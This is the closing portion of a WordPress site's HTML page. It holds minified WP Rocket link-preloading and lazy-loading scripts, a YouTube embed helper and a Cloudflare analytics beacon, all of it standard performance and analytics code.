var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/keydux.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://keydux.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8fb416223d134931ace3582d777391ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1760338896 -->